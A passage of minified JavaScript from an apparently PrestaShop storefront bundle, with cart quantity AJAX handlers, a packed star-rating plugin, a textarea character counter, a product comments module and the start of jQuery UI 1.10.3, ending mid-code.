updateCustomizedDatas(jsonData.customizedDatas);updateHookShoppingCart(jsonData.HOOK_SHOPPING_CART);updateHookShoppingCartExtra(jsonData.HOOK_SHOPPING_CART_EXTRA);if(typeof(getCarrierListAndUpdate)!=='undefined')
getCarrierListAndUpdate();if(typeof(updatePaymentMethodsDisplay)!=='undefined')
updatePaymentMethodsDisplay()}},error:function(XMLHttpRequest,textStatus,errorThrown){if(textStatus!=='abort'){error="TECHNICAL ERROR: unable to save update quantity \n\nDetails:\nError thrown: "+XMLHttpRequest+"\n"+'Text status: '+textStatus;if(!!$.prototype.fancybox)
$.fancybox.open([{type:'inline',autoScale:!0,minHeight:30,content:'<p class="fancybox-error">'+error+'</p>'}],{padding:0});else alert(error)}}}).done(function(){$('.cart_quantity_up').off('click').on('click',function(e){e.preventDefault();upQuantity($(this).attr('id').replace('cart_quantity_up_',''));$('#'+$(this).attr('id').replace('_up_','_down_')).removeClass('disabled')})}).fail(function(){$('.cart_quantity_up').off('click').on('click',function(e){e.preventDefault();upQuantity($(this).attr('id').replace('cart_quantity_up_',''));$('#'+$(this).attr('id').replace('_up_','_down_')).removeClass('disabled')})})}};if(typeof downQuantity==="function"){function downQuantity(id,qty){$('.cart_quantity_down').off('click').on('click',function(e){e.preventDefault()});var val=$('input[name=quantity_'+id+']').val();var newVal=val;if(typeof(qty)=='undefined'||!qty){qty=1;newVal=val-1}else if(qty<0)
qty=-qty;var customizationId=0;var productId=0;var productAttributeId=0;var id_address_delivery=0;var ids=0;ids=id.split('_');productId=parseInt(ids[0]);if(typeof(ids[1])!=='undefined')
productAttributeId=parseInt(ids[1]);if(typeof(ids[2])!=='undefined'&&ids[2]!=='nocustom')
customizationId=parseInt(ids[2]);if(typeof(ids[3])!=='undefined')
id_address_delivery=parseInt(ids[3]);if(newVal>0||$('#product_'+id+'_gift').length){$.ajax({type:'POST',headers:{"cache-control":"no-cache"},url:baseUri+'?rand='+new Date().getTime(),async:!0,cache:!1,dataType:'json',data:'controller=cart'+'&ajax=true'+'&add=true'+'&getproductprice=true'+'&summary=true'+'&id_product='+productId+'&ipa='+productAttributeId+'&id_address_delivery='+id_address_delivery+'&op=down'+((customizationId!==0)?'&id_customization='+customizationId:'')+'&qty='+qty+'&token='+static_token+'&allow_refresh=1',success:function(jsonData){if(jsonData.hasError){var errors='';for(var error in jsonData.errors)
if(error!=='indexOf')
errors+=$('<div />').html(jsonData.errors[error]).text()+"\n";if(!!$.prototype.fancybox)
$.fancybox.open([{type:'inline',autoScale:!0,minHeight:30,content:'<p class="fancybox-error">'+errors+'</p>'}],{padding:0});else alert(errors);$('input[name=quantity_'+id+']').val($('input[name=quantity_'+id+'_hidden]').val())}else{if(jsonData.refresh)
window.location.href=window.location.href;updateCartSummary(jsonData.summary);if(window.ajaxCart!==undefined)
ajaxCart.updateCart(jsonData);if(customizationId!==0)
updateCustomizedDatas(jsonData.customizedDatas);updateHookShoppingCart(jsonData.HOOK_SHOPPING_CART);updateHookShoppingCartExtra(jsonData.HOOK_SHOPPING_CART_EXTRA);if(newVal==0)
$('#product_'+id).hide();if(typeof(getCarrierListAndUpdate)!=='undefined')
getCarrierListAndUpdate();if(typeof(updatePaymentMethodsDisplay)!=='undefined')
updatePaymentMethodsDisplay()}},error:function(XMLHttpRequest,textStatus,errorThrown){if(textStatus!=='abort')
alert("TECHNICAL ERROR: unable to save update quantity \n\nDetails:\nError thrown: "+XMLHttpRequest+"\n"+'Text status: '+textStatus)}}).done(function(){$('.cart_quantity_down').off('click').on('click',function(e){e.preventDefault();downQuantity($(this).attr('id').replace('cart_quantity_down_',''))})}).fail(function(){$('.cart_quantity_down').off('click').on('click',function(e){e.preventDefault();downQuantity($(this).attr('id').replace('cart_quantity_down_',''))})})}else{deleteProductFromSummary(id);$('.cart_quantity_down').off('click').on('click',function(e){e.preventDefault();downQuantity($(this).attr('id').replace('cart_quantity_down_',''))})}}};eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';4(w)(3($){$.Y.T=3(c){c=$.15({m:\'X U\',E:\'\',B:z,8:z},c||{});o d={};o e={t:3(n,a,b){2.6(n);$(a).D(\'.j\').A().l(b||\'x\')},6:3(n){$(d[n].7).O(\'.j\').u(\'9\').u(\'x\')},h:3(n){4(!$(d[n].5).Z(\'.m\')){$(d[n].5).D(\'.j\').A().l(\'9\')}},g:3(n,a){d[n].5=a;o b=$(a).L(\'a\').K();$(d[n].7).J(b);e.6(n);e.h(n);4(c.I)c.I.W(d[n].7,[b,a])}};2.V(3(i){o n=2.G;4(!d[n])d[n]={r:0};i=d[n].r;d[n].r++;4(i==0){c.8=$(2).S(\'p\')||c.8;d[n].7=$(\'<R Q="P" G="\'+n+\'" q=""\'+(c.8?\' p="p"\':\'\')+\'>\');$(2).C(d[n].7);4(c.8||c.B){}F{$(2).C($(\'<k y="m"><a s="\'+c.m+\'">\'+c.E+\'</a></k>\').H(3(){e.6(n);$(2).l(\'9\')}).v(3(){e.h(n);$(2).u(\'9\')}).g(3(){e.g(n,2)}))}};f=$(\'<k y="j"><a s="\'+(2.s||2.q)+\'">\'+2.q+\'</a></k>\');$(2).N(f);4(c.8){$(f).l(\'M\')}F{$(f).H(3(){e.6(n);e.t(n,2)}).v(3(){e.6(n);e.h(n)}).g(3(){e.g(n,2)})};4(2.14)d[n].5=f;$(2).13();4(i+1==2.12)e.h(n)});11(n 10 d)4(d[n].5){e.t(n,d[n].5,\'9\');$(d[n].7).J($(d[n].5).L(\'a\').K())}16 2}})(w);',62,69,'||this|function|if|currentElem|drain|valueElem|readOnly|star_on||||||eStar|click|reset||star|div|addClass|cancel||var|disabled|value|count|title|fill|removeClass|mouseout|jQuery|star_hover|class|false|andSelf|required|before|prevAll|cancelValue|else|name|mouseover|callback|val|text|children|star_readonly|after|siblings|hidden|type|input|attr|rating|Rating|each|apply|Cancel|fn|is|in|for|length|remove|checked|extend|return'.split('|'),0,{}));(function($){$.fn.textareaCount=function(options,fn){var defaults={maxCharacterSize:-1,originalStyle:'originalTextareaInfo',warningStyle:'warningTextareaInfo',warningNumber:20,displayFormat:'#input characters | #words words'};var options=$.extend(defaults,options);var container=$(this);$("<div class='charleft'>&nbsp;</div>").insertAfter(container);var charLeftCss={'width':container.width()};var charLeftInfo=getNextCharLeftInformation(container);charLeftInfo.addClass(options.originalStyle);charLeftInfo.css(charLeftCss);var numInput=0;var maxCharacters=options.maxCharacterSize;var numLeft=0;var numWords=0;container.bind('keyup',function(event){limitTextAreaByCharacterCount()}).bind('mouseover',function(event){setTimeout(function(){limitTextAreaByCharacterCount()},10)}).bind('paste',function(event){setTimeout(function(){limitTextAreaByCharacterCount()},10)});function limitTextAreaByCharacterCount(){charLeftInfo.html(countByCharacters());if(typeof fn!='undefined'){fn.call(this,getInfo())}
return!0}
function countByCharacters(){var content=container.val();var contentLength=content.length;if(options.maxCharacterSize>0){if(contentLength>=options.maxCharacterSize){content=content.substring(0,options.maxCharacterSize)}
var newlineCount=getNewlineCount(content);var systemmaxCharacterSize=options.maxCharacterSize-newlineCount;if(!isWin()){systemmaxCharacterSize=options.maxCharacterSize}
if(contentLength>systemmaxCharacterSize){var originalScrollTopPosition=this.scrollTop;container.val(content.substring(0,systemmaxCharacterSize));this.scrollTop=originalScrollTopPosition}
charLeftInfo.removeClass(options.warningStyle);if(systemmaxCharacterSize-contentLength<=options.warningNumber){charLeftInfo.addClass(options.warningStyle)}
numInput=container.val().length+newlineCount;if(!isWin()){numInput=container.val().length}
numWords=countWord(getCleanedWordString(container.val()));numLeft=maxCharacters-numInput}else{var newlineCount=getNewlineCount(content);numInput=container.val().length+newlineCount;if(!isWin()){numInput=container.val().length}
numWords=countWord(getCleanedWordString(container.val()))}
return formatDisplayInfo()}
function formatDisplayInfo(){var format=options.displayFormat;format=format.replace('#input',numInput);format=format.replace('#words',numWords);if(maxCharacters>0){format=format.replace('#max',maxCharacters);format=format.replace('#left',numLeft)}
return format}
function getInfo(){var info={input:numInput,max:maxCharacters,left:numLeft,words:numWords};return info}
function getNextCharLeftInformation(container){return container.next('.charleft')}
function isWin(){var strOS=navigator.appVersion;if(strOS.toLowerCase().indexOf('win')!=-1){return!0}
return!1}
function getNewlineCount(content){var newlineCount=0;for(var i=0;i<content.length;i++){if(content.charAt(i)=='\n'){newlineCount++}}
return newlineCount}
function getCleanedWordString(content){var fullStr=content+" ";var initial_whitespace_rExp=/^[^A-Za-z0-9]+/gi;var left_trimmedStr=fullStr.replace(initial_whitespace_rExp,"");var non_alphanumerics_rExp=rExp=/[^A-Za-z0-9]+/gi;var cleanedStr=left_trimmedStr.replace(non_alphanumerics_rExp," ");var splitString=cleanedStr.split(" ");return splitString}
function countWord(cleanedWordString){var word_count=cleanedWordString.length-1;return word_count}}})(jQuery);$(document).ready(function(){if(window.location.href.indexOf("#openCommentWindow")>-1){$('.open-comment-form').click()}
$('input.star').rating();$('.auto-submit-star').rating();$('.open-comment-form').fancybox({'hideOnContentClick':!1});url_options='?';if(typeof(myprestacomments_url_rewrite)!=='undefined'){if(myprestacomments_url_rewrite=='0'){url_options='&'}}
$('button.usefulness_btn').click(function(){var id_product_comment=$(this).data('id-product-comment');var is_usefull=$(this).data('is-usefull');var parent=$(this).parent();$.ajax({url:myprestacomments_controller_url+url_options+'rand='+new Date().getTime(),data:{id_product_comment:id_product_comment,action:'comment_is_usefull',value:is_usefull},type:'POST',headers:{"cache-control":"no-cache"},success:function(result){parent.fadeOut('slow',function(){parent.remove()})}})});$('span.report_btn').click(function(){if(confirm(confirm_report_message)){var idMyprestaComment=$(this).data('id-product-comment');var parent=$(this).parent();$.ajax({url:myprestacomments_controller_url+url_options+'rand='+new Date().getTime(),data:{id_product_comment:idMyprestaComment,action:'report_abuse'},type:'POST',headers:{"cache-control":"no-cache"},success:function(result){parent.fadeOut('slow',function(){parent.remove()})}})}});$('#module-myprestacomments-feedback ul.page-list li a').removeClass('js-search-link');$('#module-myprestacomments-feedback ul.page-list li a').off();rebindClickButton()});function rebindClickButton(){$('#submitNewMessage').off('click');$('#submitNewMessage').click(function(e){e.preventDefault();var formData=new FormData($('#id_new_comment_form')[0]);$.ajax({url:myprestacomments_controller_url+url_options+'action=add_comment&secure_key='+secure_key+'&rand='+new Date().getTime(),contentType:!1,processData:!1,data:formData,type:'POST',headers:{"cache-control":"no-cache"},dataType:"json",success:function(data){if(data.result){$.fancybox.close();fancyChooseBox(moderation_active?MyprestaComment_added_moderation:MyprestaComment_added)}else{$('#new_comment_form_error ul').html('');$.each(data.errors,function(index,value){$('#new_comment_form_error ul').append('<li>'+value+'</li>')});$('#new_comment_form_error').slideDown('slow')}}});return!1})}
function fancyChooseBox(msg){$('#new_comment_form_ok').html(msg).show()}
function MyprestaCommentRefreshPage(){window.location.reload()};/*! jQuery UI - v1.10.3 - 2013-05-03
* http://jqueryui.com
* Includes: jquery.ui.core.js, jquery.ui.widget.js, jquery.ui.mouse.js, jquery.ui.draggable.js, jquery.ui.droppable.js, jquery.ui.resizable.js, jquery.ui.selectable.js, jquery.ui.sortable.js, jquery.ui.effect.js, jquery.ui.accordion.js, jquery.ui.autocomplete.js, jquery.ui.button.js, jquery.ui.datepicker.js, jquery.ui.dialog.js, jquery.ui.effect-blind.js, jquery.ui.effect-bounce.js, jquery.ui.effect-clip.js, jquery.ui.effect-drop.js, jquery.ui.effect-explode.js, jquery.ui.effect-fade.js, jquery.ui.effect-fold.js, jquery.ui.effect-highlight.js, jquery.ui.effect-pulsate.js, jquery.ui.effect-scale.js, jquery.ui.effect-shake.js, jquery.ui.effect-slide.js, jquery.ui.effect-transfer.js, jquery.ui.menu.js, jquery.ui.position.js, jquery.ui.progressbar.js, jquery.ui.slider.js, jquery.ui.spinner.js, jquery.ui.tabs.js, jquery.ui.tooltip.js
* Copyright 2013 jQuery Foundation and other contributors; Licensed MIT */
!function(a,b){function e(b,c){var d,e,g,h=b.nodeName.toLowerCase();return"area"===h?(d=b.parentNode,e=d.name,!(!b.href||!e||"map"!==d.nodeName.toLowerCase())&&(g=a("img[usemap=#"+e+"]")[0],!!g&&f(g))):(/input|select|textarea|button|object/.test(h)?!b.disabled:"a"===h?b.href||c:c)&&f(b)}function f(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}var c=0,d=/^ui-id-\d+$/;a.ui=a.ui||{},a.extend(a.ui,{version:"1.10.3",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),scrollParent:function(){var b;return b=a.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(a.css(this,"position"))&&/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(a.css(this,"overflow")+a.css(this,"overflow-y")+a.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!b.length?a(document):b},zIndex:function(c){if(c!==b)return this.css("zIndex",c);if(this.length)for(var e,f,d=a(this[0]);d.length&&d[0]!==document;){if(e=d.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(f=parseInt(d.css("zIndex"),10),!isNaN(f)&&0!==f))return f;d=d.parent()}return 0},uniqueId:function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++c)})},removeUniqueId:function(){return this.each(function(){d.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(b){return e(b,!isNaN(a.attr(b,"tabindex")))},tabbable:function(b){var c=a.attr(b,"tabindex"),d=isNaN(c);return(d||c>=0)&&e(b,!d)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(c,d){function h(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===d?["Left","Right"]:["Top","Bottom"],f=d.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+d]=function(c){return c===b?g["inner"+d].call(this):this.each(function(){a(this).css(f,h(this,c)+"px")})},a.fn["outer"+d]=function(b,c){return"number"!=typeof b?g["outer"+d].call(this,b):this.each(function(){a(this).css(f,h(this,b,!0,c)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.support.selectstart="onselectstart"in document.createElement("div"),a.fn.extend({disableSelection:function(){return this.bind((a.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(a){a.preventDefault()})},enableSelection:function(){return this.unbind(".ui-disableSelection")}}),a.extend(a.ui,{plugin:{add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c){var d,e=a.plugins[b];if(e&&a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType)for(d=0;d<e.length;d++)a.options[e[d][0]]&&e[d][1].apply(a.element,c)}},hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0||(b[d]=1,e=b[d]>0,b[d]=0,e)}})}(jQuery),function(a,b){var c=0,d=Array.prototype.slice,e=a.cleanData;a.cleanData=function(b){for(var d,c=0;null!=(d=b[c]);c++)try{a(d).triggerHandler("remove")}catch(a){}e(b)},a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var f,b=this._super,c=this._superApply;return this._super=a,this._superApply=e,f=d.apply(this,arguments),this._super=b,this._superApply=c,f}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g)},a.widget.extend=function(c){for(var h,i,e=d.call(arguments,1),f=0,g=e.length;f<g;f++)for(h in e[f])i=e[f][h],e[f].hasOwnProperty(h)&&i!==b&&(a.isPlainObject(i)?c[h]=a.isPlainObject(c[h])?a.widget.extend({},c[h],i):a.widget.extend({},i):c[h]=i);return c},a.widget.bridge=function(c,e){var f=e.prototype.widgetFullName||c;a.fn[c]=function(g){var h="string"==typeof g,i=d.call(arguments,1),j=this;return g=!h&&i.length?a.widget.extend.apply(null,[g].concat(i)):g,h?this.each(function(){var d,e=a.data(this,f);return e?a.isFunction(e[g])&&"_"!==g.charAt(0)?(d=e[g].apply(e,i),d!==e&&d!==b?(j=d&&d.jquery?j.pushStack(d.get()):d,!1):void 0):a.error("no such method '"+g+"' for "+c+" widget instance"):a.error("cannot call methods on "+c+" prior to initialization; attempted to call method '"+g+"'")}):this.each(function(){var b=a.data(this,f);b?b.option(g||{})._init():a.data(this,f,new e(g,this))}),j}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(b,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.options=a.widget.extend({},this.options,this._getCreateOptions(),b),this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetName).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(c,d){var f,g,h,e=c;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof c)if(e={},f=c.split("."),c=f.shift(),f.length){for(g=e[c]=a.widget.extend({},this.options[c]),h=0;h<f.length-1;h++)g[f[h]]=g[f[h]]||{},g=g[f[h]];if(c=f.pop(),d===b)return g[c]===b?null:g[c];g[c]=d}else{if(d===b)return this.options[c]===b?null:this.options[c];e[c]=d}return this._setOptions(e),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled ui-state-disabled",!!b).attr("aria-disabled",b),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")),this},enable:function(){return this._setOption("disabled",!1)},disable:function(){return this._setOption("disabled",!0)},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^(\w+)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(a,b){b=(b||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,a.unbind(b).undelegate(b)},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}})}(jQuery),function(a,b){var c=!1;a(document).mouseup(function(){c=!1}),a.widget("ui.mouse",{version:"1.10.3",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){if(!0===a.data(c.target,b.widgetName+".preventClickEvent"))return a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(b){if(!c){this._mouseStarted&&this._mouseUp(b),this._mouseDownEvent=b;var d=this,e=1===b.which,f=!("string"!=typeof this.options.cancel||!b.target.nodeName)&&a(b.target).closest(this.options.cancel).length;return!(e&&!f&&this._mouseCapture(b))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(b)!==!1,!this._mouseStarted)?(b.preventDefault(),!0):(!0===a.data(b.target,this.widgetName+".preventClickEvent")&&a.removeData(b.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},a(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),b.preventDefault(),c=!0,!0))}},_mouseMove:function(b){return a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button?this._mouseUp(b):this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(b){return a(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,b.target===this._mouseDownEvent.target&&a.data(b.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(b)),!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})}(jQuery),function(a,b){a.widget("ui.draggable",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"!==this.options.helper||/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative"),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._mouseInit()},_destroy:function(){this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._mouseDestroy()},_mouseCapture:function(b){var c=this.options;return!(this.helper||c.disabled||a(b.target).closest(".ui-resizable-handle").length>0)&&(this.handle=this._getHandle(b),!!this.handle&&(a(c.iframeFix===!0?"iframe":c.iframeFix).each(function(){a("<div class='ui-draggable-iframeFix' style='background: #fff;'></div>").css({width:this.offsetWidth+"px",height:this.offsetHeight+"px",position:"absolute",opacity:"0.001",zIndex:1e3}).css(a(this).offset()).appendTo("body")}),!0))},_mouseStart:function(b){var c=this.options;return this.helper=this._createHelper(b),this.helper.addClass("ui-draggable-dragging"),this._cacheHelperProportions(),a.ui.ddmanager&&(a.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(),this.offsetParent=this.helper.offsetParent(),this.offsetParentCssPosition=this.offsetParent.css("position"),this.offset=this.positionAbs=this.element.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},this.offset.scroll=!1,a.extend(this.offset,{click:{left:b.pageX-this.offset.left,top:b.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.originalPosition=this.position=this._generatePosition(b),this.originalPageX=b.pageX,this.originalPageY=b.pageY,c.cursorAt&&this._adjustOffsetFromHelper(c.cursorAt),this._setContainment(),this._trigger("start",b)===!1?(this._clear(),!1):(this._cacheHelperProportions(),a.ui.ddmanager&&!c.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this._mouseDrag(b,!0),a.ui.ddmanager&&a.ui.ddmanager.dragStart(this,b),!0)},_mouseDrag:function(b,c){if("fixed"===this.offsetParentCssPosition&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(b),this.positionAbs=this._convertPositionTo("absolute"),!c){var d=this._uiHash();if(this._trigger("drag",b,d)===!1)return this._mouseUp({}),!1;this.position=d.position}return this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),!1},_mouseStop:function(b){var c=this,d=!1;return a.ui.ddmanager&&!this.options.dropBehaviour&&(d=a.ui.ddmanager.drop(this,b)),this.dropped&&(d=this.dropped,this.dropped=!1),!("original"===this.options.helper&&!a.contains(this.element[0].ownerDocument,this.element[0]))&&("invalid"===this.options.revert&&!d||"valid"===this.options.revert&&d||this.options.revert===!0||a.isFunction(this.options.revert)&&this.options.revert.call(this.element,d)?a(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){c._trigger("stop",b)!==!1&&c._clear()}):this._trigger("stop",b)!==!1&&this._clear(),!1)},_mouseUp:function(b){return a("div.ui-draggable-iframeFix").each(function(){this.parentNode.removeChild(this)}),a.ui.ddmanager&&a.ui.ddmanager.dragStop(this,b),a.ui.mouse.prototype._mouseUp.call(this,b)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp({}):this._clear(),this},_getHandle:function(b){return!this.options.handle||!!a(b.target).closest(this.element.find(this.options.handle)).length},_createHelper:function(b){var 